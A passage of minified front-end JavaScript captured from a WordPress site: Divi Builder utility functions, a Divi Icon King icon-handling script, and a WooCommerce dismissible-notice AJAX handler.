i=(0,o.default)(e,"name",n),a=(0,o.default)(e,"tab_slug",(0,o.default)(t,"tab_slug","")),r=(0,o.default)(e,"toggle_slug",(0,o.default)(t,"toggle_slug",""));return(0,U.default)({},e,{name:i,tab_slug:s.getProcessedTabSlug(a),toggle_slug:r})});return f(f({},e),i)},{});return f(f({},e),a)}return f(f({},e),{},A({},n,t))},{})},hasLocalStorage:function(){if(!(0,he.default)(O))return O;try{O=!!ET_Builder.Frames.top.localStorage}catch{}return O},showCoreModal:function(e){if(ETBuilderBackend[e]){var c=ETBuilderBackend[e].header,o=ETBuilderBackend[e].text,n=ETBuilderBackend[e].buttons,i=ETBuilderBackend.coreModalTemplate,a=ETBuilderBackend.coreModalButtonsTemplate,r=ETBuilderBackend[e].classes,t=n?(0,M.default)(n,function(e,t){return e+t},""):"",t=s.sprintf(a,t),l=(0,k.default)(n).length>1?"et-core-modal-two-buttons":"",d=s.sprintf(i,c,o,t);s.$topWindow(".et-core-modal-overlay").remove(),s.$topWindow(d).appendTo(s.$topWindow("body")).addClass(l).addClass(r),s.$appWindow().trigger("et-core-modal-active")}},hideCoreModal:function(e){s.$topWindow(".".concat(e)).addClass("et-core-closing").delay(600).queue(function(){s.$topWindow(this).removeClass("et-core-active et-core-closing").dequeue().remove()})},stripHTMLTags:function(e){return e.replace(/(<([^>]+)>)/gi,"")},getIntegerValue:function(e){switch(C(e)){case"string":return Math.trunc(e.replace(/[^-.\d]/g,"").replace(/(?!^)-/g,"").replace(/\..*/g,""));case"number":return Math.trunc(e);default:return 0}},getFormattedPx:function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=s.getIntegerValue(e);return 0!==t?"".concat(t,"px"):n?"":"0px"},scrollToAddress:function(e,t){if(r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"desktop",i=s.$appWindow('[data-address="'.concat(e,'"]')),i&&i.length){d=s.isTB()||s.isBFB()||(0,u.default)(["zoom","tablet","phone"],r),a=d?s.$topWindow("html"):s.$appWindow("html"),s.isTB()&&(a=s.$TBScrollTarget()),o=i.offset().top,"zoom"===r&&(o=Math.ceil(.5*o));var o,i,a,r,d,p=s.viewportScrollTop(),g=s.isBFB()?s.$topWindow("#et-bfb-app-frame").offset().top-s.getAdminBarHeight():0,v=s.isTB()||s.isBFB()?0:s.$appWindow("#et-boc").offset().top,h=o+g-v,m=Math.abs(h-p),f=400,c=800,l=6e3,n=Math.ceil(m/1e3)*f;n<c&&(n=c),n>l&&(n=l),a.stop(),0<m?a.animate({scrollTop:h},n,function(){(0,E.default)(t)&&t()}):(0,E.default)(t)&&t()}},viewModeDraggableHandleWidth:30,appendPrependCommaSeparatedSelectors:function(e,t,n){var o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],s=[],a=e.split(","),r=(0,w.default)(a,te.default),i="prefix"===n;return(0,c.default)(r,function(e){i&&o?s.push("".concat(t," ").concat(e)):i&&!o?s.push("".concat(t).concat(e)):!i&&o?s.push("".concat(e," ").concat(t)):i||o||s.push("".concat(e).concat(t))}),(0,M.default)(s,function(e,t){return"".concat(e,", ").concat(t)})}},s.maybeLoadFont=(0,de.default)(s.maybeLoadFont.bind(s)),window.ET_FB=window.ET_FB||{},window.ET_FB.utils={log:s.log,defaultAllLogAreas:["general","store_action_obj","store_emit","warning"],debug:function(){if(!(0,a.default)(h.debug))return h.debug;try{return h.debug="true"===localStorage.getItem("et_fb_debug"),h.debug}catch{return!1}},debugOn:function(){try{return localStorage.setItem("et_fb_debug","true"),h.debug=!0,"Debug mode is activated"}catch{return"Debug mode was not activated due to lack of support or other error"}},debugOff:function(){return localStorage.setItem("et_fb_debug","false"),h.debug=!1,"Debug mode is deactivated"},debugSetLogAreas:function(e){return localStorage.setItem("et_fb_debug_log_areas",e),"Separate by space to set multiple areas. You are now logging these areas: ".concat(s.debugLogAreas().join(", "))},debugAddLogArea:function(e){var t=localStorage.getItem("et_fb_debug_log_areas");return localStorage.setItem("et_fb_debug_log_areas","".concat(t," ").concat(e)),"Separate by space to set multiple areas. You are now logging these areas: ".concat(s.debugLogAreas().join(", "))},debugSetAllLogAreas:function(){return localStorage.setItem("et_fb_debug_log_areas",s.defaultAllLogAreas.join(" ")),"You are now logging these areas: ".concat(s.defaultAllLogAreas.join(", "))},debugLogAreas:function(){var e=localStorage.getItem("et_fb_debug_log_areas");return!(0,a.default)(h.enableAllLogAreas)&&h.enableAllLogAreas?s.defaultAllLogAreas:(0,a.default)(h.enabledLogAreas)?null===e?s.defaultAllLogAreas:e.split(" "):h.enabledLogAreas}};var s,W,pe=s.applyMixinsSafely,ge=s.intentionallyCloneDeep,ve=s.intentionallyClone,be=s.sanitized_previously,je=s.log,ye=s.is,p=s.isOn,we=s.isOff,Oe=s.isOnOff,xe=s.isYes,Ce=s.isNo,Ee=s.isDefault,ke=s.isMobileDevice,Ae=s.isIEOrEdge,q=s.isIE,Me=s.isBlockEditor,Fe=s.condition,Te=s.hasLocalStorage,ze=s.hasNumericValue,De=s.hasValue,Ne=s.getResponsiveStatus,Le=s.parseShortcode,Re=s.processFontIcon,Pe=s.processIconFontData,He=s.generateResponsiveCss,Ie=s.generatePlaceholderCss,Be=s.replaceCodeContentEntities,Ve=s.removeFancyQuotes,$e=s.processRangeValue,We=s.getCorners,Ue=s.getCorner,Ke=s.getSpacing,qe=s.closestElement,Ye=s.getBreakpoints,Ge=s.getViewModeByWidth,Xe=s.getPreviewModes,Qe=s.getGradient,Ze=s.removeClassNameByPrefix,Je=s.getKeyboardList,et=s.getRowLayouts,tt=s.maybeLoadFont,nt=s.fontnameToClass,st=s.getCommentsMarkup,ot=s.callWindow,it=s.decodeHtmlEntities,at=s.hasBodyMargin,rt=s.fixSliderHeight,ct=s.fixBuilderContent,lt=s.triggerResizeForUIUpdate,dt=s.enableScrollLock,ut=s.disableScrollLock,ht=s.linkRel,mt=s.setElementFont,ft=s.decodeOptionListValue,pt=s.sprintf,gt=s.isJson,vt=s.isValidHtml,bt=s.getNextBreakpoint,jt=s.getPrevBreakpoint,yt=s.appDocument,_t=s.$appDocument,wt=s.appWindow,Ot=s.$appWindow,xt=s.topDocument,Ct=s.$topDocument,Et=s.topWindow,kt=s.$topWindow,At=s.getFixedHeaderHeight,St=s.parseInlineCssIntoObject,Mt=s.getOS,Ft=s.isBFB,Tt=s.isTB,zt=s.isLimitedMode,en=s.isModuleLocked,Nt=s.isModuleDeleted,v=s.getComponentType,Rt=s.getModuleSectionType,Pt=s.getModuleAncestor,Ht=s.getScrollbarWidth,It=s.getProcessedTabSlug,Bt=s.getModuleAddressSequence,Vt=s.getFontFieldIndexes,$t=s.isRealMobileDevice,Wt=s.stripHTMLTags,Ut=s.appendPrependCommaSeparatedSelectors,Kt=s.getIntegerValue,qt=s.getFormattedPx,Yt=s.viewModeDraggableHandleWidth,Gt=s.getAdminBarHeight,Xt=s.viewportScrollTop,Qt=s.isElementInViewport,Zt=s.topViewportWidth,Jt=s.maybeGetScrollbarWidth;t.maybeGetScrollbarWidth=Jt,t.topViewportWidth=Zt,t.isElementInViewport=Qt,t.viewportScrollTop=Xt,t.getAdminBarHeight=Gt,t.viewModeDraggableHandleWidth=Yt,t.getFormattedPx=qt,t.getIntegerValue=Kt,t.appendPrependCommaSeparatedSelectors=Ut,t.stripHTMLTags=Wt,t.isRealMobileDevice=$t,t.getFontFieldIndexes=Vt,t.getModuleAddressSequence=Bt,t.getProcessedTabSlug=It,t.getScrollbarWidth=Ht,t.getModuleAncestor=Pt,t.getModuleSectionType=Rt,t.getComponentType=v,t.isModuleDeleted=Nt,t.isModuleLocked=en,t.isLimitedMode=zt,t.isTB=Tt,t.isBFB=Ft,t.getOS=Mt,t.parseInlineCssIntoObject=St,t.getFixedHeaderHeight=At,t.$topWindow=kt,t.topWindow=Et,t.$topDocument=Ct,t.topDocument=xt,t.$appWindow=Ot,t.appWindow=wt,t.$appDocument=_t,t.appDocument=yt,t.getPrevBreakpoint=jt,t.getNextBreakpoint=bt,t.isValidHtml=vt,t.isJson=gt,t.sprintf=pt,t.decodeOptionListValue=ft,t.setElementFont=mt,t.linkRel=ht,t.disableScrollLock=ut,t.enableScrollLock=dt,t.triggerResizeForUIUpdate=lt,t.fixBuilderContent=ct,t.fixSliderHeight=rt,t.hasBodyMargin=at,t.decodeHtmlEntities=it,t.callWindow=ot,t.getCommentsMarkup=st,t.fontnameToClass=nt,t.maybeLoadFont=tt,t.getRowLayouts=et,t.getKeyboardList=Je,t.removeClassNameByPrefix=Ze,t.getGradient=Qe,t.getPreviewModes=Xe,t.getViewModeByWidth=Ge,t.getBreakpoints=Ye,t.closestElement=qe,t.getSpacing=Ke,t.getCorner=Ue,t.getCorners=We,t.processRangeValue=$e,t.removeFancyQuotes=Ve,t.replaceCodeContentEntities=Be,t.generatePlaceholderCss=Ie,t.generateResponsiveCss=He,t.processIconFontData=Pe,t.processFontIcon=Re,t.parseShortcode=Le,t.getResponsiveStatus=Ne,t.hasValue=De,t.hasNumericValue=ze,t.hasLocalStorage=Te,t.condition=Fe,t.isBlockEditor=Me,t.isIE=q,t.isIEOrEdge=Ae,t.isMobileDevice=ke,t.isDefault=Ee,t.isNo=Ce,t.isYes=xe,t.isOnOff=Oe,t.isOff=we,t.isOn=p,t.is=ye,t.log=je,t.sanitized_previously=be,t.intentionallyClone=ve,t.intentionallyCloneDeep=ge,t.applyMixinsSafely=pe,W=s,t.default=W}).call(this,n(20))},function(e,t,n){var s=n(4);e.exports=function(){var e=arguments,t=s(e[0]);return e.length<3?t:t.replace(e[1],e[2])}},function(e,t,n){var s=n(400)(n(156));e.exports=s},function(e,t,n){var s=n(5),o=n(7),i=n(9);e.exports=function(e){return function(t,n,a){var r,l,c=Object(t);return o(t)||(l=s(n,3),t=i(t),n=function(e){return l(c[e],e,c)}),r=e(t,n,a),r>-1?c[l?t[r]:r]:void 0}}},function(e,t,n){var s=n(64),o=n(117);e.exports=function(e,t){return e&&s(e,o(t))}},function(e){e.exports=function(e){for(var t,n=-1,o=e==null?0:e.length,s={};++n<o;)t=e[n],s[t[0]]=t[1];return s}},function(e){e.exports=function(e){return e==null}},function(e,t,n){var s=n(10),o=n(82),i=n(168),a=n(38),r=n(27),c=n(405),l=n(85),d=n(140),u=l(function(e,t){var l,u,n={};if(e==null)return n;l=!1,t=s(t,function(t){return t=a(t,e),l||(l=t.length>1),t}),r(e,d(e),n),l&&(n=o(n,7,c));for(u=t.length;u--;)i(n,t[u]);return n});e.exports=u},function(e,t,n){var s=n(142);e.exports=function(e){return s(e)?void 0:e}},function(e,t,n){var o=n(75),i=n(60),a=n(94),r=n(61),s=o(function(e,t){var n=r(t,a(s));return i(e,32,void 0,t,n)});s.placeholder={},e.exports=s},function(e,t,n){var s=n(10),o=n(5),i=n(325),a=n(140);e.exports=function(e,t){if(e==null)return{};var n=s(a(e),function(e){return[e]});return t=o(t),i(e,n,function(e,n){return t(e,n[0])})}},function(e,t,n){var s=n(409)();e.exports=s},function(e,t,n){var o=n(410),i=n(41),s=n(147);e.exports=function(e){return function(t,n,a){return a&&"number"!=typeof a&&i(t,n,a)&&(n=a=void 0),t=s(t),void 0===n?(n=t,t=0):n=s(n),a=void 0===a?t<n?1:-1:s(a),o(t,n,a,e)}}},function(e){var n=Math.ceil,s=Math.max;e.exports=function(e,t,o,i){for(var c=-1,a=s(n((t-e)/(o||1)),0),r=Array(a);a--;)r[i?a:++c]=e,e+=o;return r}},function(e,t,n){var s=n(149),o=n(5),i=n(412),a=n(0),r=n(41);e.exports=function(e,t,n){var c=a(e)?s:i;return n&&r(e,t,n)&&(t=void 0),c(e,o(t,3))}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n;return s(e,function(e,s,o){return!(n=t(e,s,o))}),!!n}},function(e,t,n){var o=n(4),i=n(414),s=/&(?:amp|lt|gt|quot|#39);/g,a=RegExp(s.source);e.exports=function(e){return(e=o(e))&&a.test(e)?e.replace(s,i):e}},function(e,t,n){var s=n(169)({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});e.exports=s},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var r=/%%|%(?:(\d+)\$)?((?:[-+#0 ]|'[\s\S])*)(\d+)?(?:\.(\d*))?([\s\S])/g,t=arguments,o=0,a=t[o++],n=function(e,t,n,s){n||(n=" ");var o=e.length>=t?"":new Array(1+t-e.length>>>0).join(n);return s?e+o:o+e},s=function(e,t,s,o,i){var a=o-e.length;return a>0&&(e=s||"0"!==i?n(e,o,i,s):[e.slice(0,t.length),n("",a,"0",!0),e.slice(t.length)].join("")),e},e=function(e,t,o,i,a,r){return e=n((e>>>0).toString(t),a||0,"0",!1),s(e,"",o,i,r)},i=function(e,t,n,o,i){return o!=null&&(e=e.slice(0,o)),s(e,"",t,n,i)},c=function(a,r,c,l,d,u){if("%%"===a)return"%";var h,p,g,v,j,y,_,m=" ",f=!1,b="";for(p=0,j=c.length;p<j;p++)switch(c.charAt(p)){case" ":case"0":m=c.charAt(p);break;case"+":b="+";break;case"-":f=!0;break;case"'":p+1<j&&(m=c.charAt(p+1),p++)}if(l=l?+l:0,!isFinite(l))throw new Error("Width must be finite");if(d=d?+d:"d"===u?0:"fFeE".indexOf(u)>-1?6:void 0,r&&0==+r)throw new Error("Argument number must be greater than zero");if(r&&+r>=t.length)throw new Error("Too few arguments");switch(h=r?t[+r]:t[o++],u){case"%":return"%";case"s":return i("".concat(h),f,l,d,m);case"c":return i(String.fromCharCode(+h),f,l,d,m);case"b":return e(h,2,f,l,d,m);case"o":return e(h,8,f,l,d,m);case"x":return e(h,16,f,l,d,m);case"X":return e(h,16,f,l,d,m).toUpperCase();case"u":return e(h,10,f,l,d,m);case"i":case"d":return g=+h||0,h=(v=(g=Math.round(g-g%1))<0?"-":b)+n(String(Math.abs(g)),d,"0",!1),f&&"0"===m&&(m=" "),s(h,v,f,l,m);case"e":case"E":case"f":case"F":case"g":case"G":return v=(g=+h)<0?"-":b,y=["toExponential","toFixed","toPrecision"]["efg".indexOf(u.toLowerCase())],_=["toString","toUpperCase"]["eEfFgG".indexOf(u)%2],h=v+Math.abs(g)[y](d),s(h,v,f,l,m)[_]();default:return""}};try{return a.replace(r,c)}catch{return!1}}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isYes=t.isOnOff=t.isOn=t.isOff=t.isNo=t.isDefault=void 0,t.sanitizedPreviously=function(e){return e},t.isOn=function(e){return"on"===e},t.isOff=function(e){return"off"===e},t.isOnOff=function(e){return"on"===e||"off"===e},t.isYes=function(e){return"yes"===e},t.isNo=function(e){return"no"===e},t.isDefault=function(e){return"default"===e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isEnabled=t.hoverSuffix=t.getHoverField=t.getHoverEnabledField=t.getFieldBaseName=t.enabledSuffix=t.default=void 0;var s,o,i,c,l,d,p=a(n(29)),f=a(n(30)),m=a(n(8));function a(e){return e&&e.__esModule?e:{default:e}}var r="__hover",h="__hover_enabled",u=function(){return r};t.hoverSuffix=u,l=function(){return h},t.enabledSuffix=l,s=function(e){return!(0,p.default)(e)&&(0,f.default)(e)?e.split(r).shift():e},t.getFieldBaseName=s,c=function(e){return"".concat(s(e)).concat(r)},t.getHoverField=c,o=function(e){return"".concat(s(e)).concat(h)},t.getHoverEnabledField=o,i=function(e,t){return 0===(0,m.default)(t,o(e),"").indexOf("on")},t.isEnabled=i,d={isEnabled:i,hoverSuffix:u,enabledSuffix:l,getFieldBaseName:s,getHoverField:c,getHoverEnabledField:o},t.default=d},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.windowHasScrollbar=t.getViewportAdaptableRectangle=t.getViewportAdaptablePositioning=t.getScrollbarWidth=void 0,t.getViewportAdaptablePositioning=function(e,t,n,s){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:30,r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:100,i=o(e,n,0,t.offset().top,t.parent().width(),s,30,30,a,r);return{position:{left:i.left,top:i.top},size:{width:i.width,height:i.height},flags:{fitsInBottomSpace:i.fitsInBottomSpace,fitsInBottomAndTopSpace:i.fitsInBottomAndTopSpace,fitsWithScroll:i.fitsWithScroll}}};var n,s=function(e,t,n,s,o,i){var c=t<=Math.min(s,n-o)-i,l=t<=n-o-i,a=Math.max(o,e),r=t;return c||(l?(a-=t-(s-i),r=t):(a=o,r=n-o-i)),{position:a,size:r,fitsInAfterSpace:c,fitsInBeforeAndAfterSpace:l}},o=function(t,n,o,i,a,r){var j=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,k=arguments.length>7&&void 0!==arguments[7]?arguments[7]:0,v=arguments.length>8&&void 0!==arguments[8]?arguments[8]:30,C=arguments.length>9&&void 0!==arguments[9]?arguments[9]:30,c=t.scrollLeft(),l=t.scrollTop(),p=t.width(),g=t.height(),x=p-((o=o>=c?o:c+j)-c),_=g-((i=i>=l?i:l+v)-l),h=n.parents().filter(function(){var t=e(this).css("transform");return"none"!==t&&t.length>0}).first(),d=s(o-c,a,p,x,j,k),b=d.position,w=d.size,A=d.fitsInAfterSpace,O=d.fitsInBeforeAndAfterSpace,u=s(i-l,r,g,_,v,C),f=u.position,E=u.size,m=u.fitsInAfterSpace,y=u.fitsInBeforeAndAfterSpace;return h.length>0&&(b-=h.offset().left-c,f-=h.offset().top-l),{left:b,top:f,width:w,height:E,fitsInRightSpace:A,fitsInRightAndLeftSpace:O,fitsInBottomSpace:m,fitsInBottomAndTopSpace:y,fitsWithScroll:!m&&!y}};t.getViewportAdaptableRectangle=o,n=-1,t.getScrollbarWidth=function(){if(0<n)return n;var s,o,e=document.createElement("div"),t=document.createElement("div");return e.style.visibility="hidden",e.style.width="100px",t.style.width="100%",t.style.height="100%",e.appendChild(t),document.body.appendChild(e),s=e.offsetWidth,e.style.overflow="scroll",o=t.offsetWidth,document.body.removeChild(e),n=s-o},t.windowHasScrollbar=function(e){return e.document.body.scrollHeight>e.document.body.clientHeight}}).call(this,n(20))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toggleBackgroundLayoutClassnameOnSticky=t.toggleAllBackgroundLayoutClassnameOnSticky=void 0;var s,o,i=(s=n(20))&&s.__esModule?s:{default:s};t.toggleAllBackgroundLayoutClassnameOnSticky=function(e,t){e.is((0,i.default)("[data-background-layout-sticky]"))&&o(e,t),e.find("[data-background-layout-sticky]").length>0&&e.find("[data-background-layout-sticky]").each(function(){o((0,i.default)(this),t)})},o=function(e,t){var s=t?"-sticky":"",o=e.attr("data-background-layout".concat(s)),i="et_pb_bg_layout_".concat(o),n=e;e.hasClass("et_pb_slide")&&(n=e.closest(".et_pb_slider")),n.removeClass("et_pb_bg_layout_dark et_pb_bg_layout_light").addClass(i)},t.toggleBackgroundLayoutClassnameOnSticky=o}])

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41768351607
body_size: 1098
content:
(function(e){var u=[".et_overlay",".et_pb_button",".et_pb_custom_button_icon",".et_pb_more_button",".et_pb_extra_overlay",".et-pb-icon",".et_pb_shop",".et_pb_dmb_breadcrumbs li[data-icon]",".et_pb_dmb_breadcrumbs a[data-icon]",".dwd-slider-fullscreen button.slick-arrow",".single_add_to_cart_button"],l=[".et-core-control-toggle",'.et-fb-form__toggle[data-name="button"]','.et-fb-form__toggle[data-name="button_one"]','.et-fb-form__toggle[data-name="button_two"]','.et-fb-form__toggle[data-name="image"]','.et-fb-form__toggle[data-name="overlay"]'],h='<div class="dikg_icon_filter dikg_icon_filter--closed"><span class="dikg_icon_filter__btn dikg_icon_filter--visible">Filter Icons</span><div class="dikg_icon_filter__controls dikg_icon_filter--hidden"><span class="dikg_icon_filter__control_option dikg_icon_filter__control_option--inactive dikg_icon_filter__control_action dikg_icon_filter__all">All</span><span class="dikg_icon_filter__control_option dikg_icon_filter__control_option--inactive dikg_icon_filter__control_action dikg_icon_filter__close">Close</span></div></div>',t=u.join(),d=".et-fb-font-icon-list",n="et-fb-app-frame",l=l.join();e(function(){if(c(),setTimeout(function(){a(),s()},100),r()){var t=document.getElementById("et-fb-app"),n={childList:!0,attributes:!0,subtree:!0},i=function(t){t.forEach(function(t){if(t.type=="childList"){var n=t.target;(n.id==="et-fb-app"||n.id==="et_fb_root"||n.classList.contains("et_pb_section")||n.classList.contains("et_pb_row")||n.classList.contains("et_pb_column"))&&(a(),s()),t.addedNodes.length>0&&(e(n).attr("data-name")==="button"||e(n).attr("data-name")==="button_one"||e(n).attr("data-name")==="button_two"||e(n).attr("data-name")==="image"||e(n).attr("data-name")==="overlay"||n.classList.contains("et-fb-form__toggle"))&&(o(),m())}})},l=new MutationObserver(i);l.observe(t,n)}}),e(document).on("click",d+" > li",function(){c(),setTimeout(function(){a(),o(),s()},100)}),e(document).on("click",l,function(){setTimeout(function(){o()},100)}),e(document).ajaxComplete(function(){c(),setTimeout(function(){o(),a(),s()},100)}),e(document.body).on("updated_cart_totals",function(){c(),setTimeout(function(){o(),a(),s()},100)});function r(){return!!e("#et-fb-app").length}function c(){if(r()&&e("iframe#"+n).length){var s=e("iframe#"+n);e(t,s.contents()).addClass("hide_icon")}else e(t).addClass("hide_icon")}function s(){if(r()&&e("iframe#"+n).length){var s=e("iframe#"+n);e(t,s.contents()).removeClass("hide_icon")}else e(t).removeClass("hide_icon")}function a(){var s,o,a,c,l,d,h,u=!1;r()&&e("iframe#"+n).length?(u=!0,c=e("iframe#"+n),a=e(t,c.contents())):a=e(t);for(i=0;i<a.length;i++){if(l=a[i],u?s=e(l,c.contents()):s=e(l),!s.length)continue;s.data("icon")!==void 0?(o=s.attr("data-icon"),o=o.split("~|"),o.length>=2&&s.attr("data-icon",o[0])):(o=s.html(),o=o.split("~|"),o.length>=2&&s.html(o[0])),s.attr("data-family",o[2]),s.removeClass("divi_et_icon_gtm divi_elegant-themes_icon_gtm divi_font-awesome_icon_gtm divi_material_icon_gtm divi_undefined_icon_gtm"),s.addClass("divi_"+o[2]+"_icon_gtm"),s.is("[data-family]")&&(d=s.attr("data-family"),s.hasClass("divi_"+d+"_icon_gtm")||s.addClass("divi_"+d+"_icon_gtm"))}}function o(){for(var t,n,s,c,l,r=e(d),a=r.children(),o=[],i=0;i<a.length;i++)n=a[i],(e(n).not(".divi_icon_king_gtm")||e(n).hasClass("active"))&&(t=e(n).data("icon")+"",t=t.split("~|"),t.length>1?(s=t[2],e(n).attr({"data-icon":t[0],"data-family":t[2],"data-name":t[1],title:t[1]}),e(n).addClass("divi_icon_king_gtm divi_"+t[2]+"_icon_gtm")):(s="elegant-themes",e(n).attr("data-family",s))),c=e.inArray(s,o),c<0&&o.push(s);l=o.join(","),e(r).attr("data-icon-sets",l)}function m(){if(!e(".et-fb-option--select-icon"))return;var t,n=".et-fb-form__toggle-opened .et-fb-option--select-icon .et-fb-option-container";!e(".dikg_icon_filter").parents(n).length==1&&(e(n).append(h),t=e(d).attr("data-icon-sets"),t=t.split(","),e.each(t,function(){e(".dikg_icon_filter__controls").prepend('<span class="dikg_icon_filter__control_option dikg_icon_filter__control_option--inactive dikg_icon_filter__control_family" data-value="'+this+'">'+this+"</span>")}))}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0
body_size: -19
content:
function ademti_dismissible_wp_notices_handle(e,t){const n=jQuery(e).data("ademti-notice-slug");if(n==="")return;const s={action:t,slug:n,nonce:dismissibleWpNotices.nonce};jQuery.ajax({type:"POST",url:dismissibleWpNotices.ajaxUrl,data:s}),jQuery(e).closest(".notice").fadeOut()}jQuery(function(){jQuery(".ademti-dismiss").on("click",function(){ademti_dismissible_wp_notices_handle(this,"ademti_dismissible_wp_notices_dismiss")}),jQuery(".ademti-snooze").on("click",function(){ademti_dismissible_wp_notices_handle(this,"ademti_dismissible_wp_notices_snooze")})})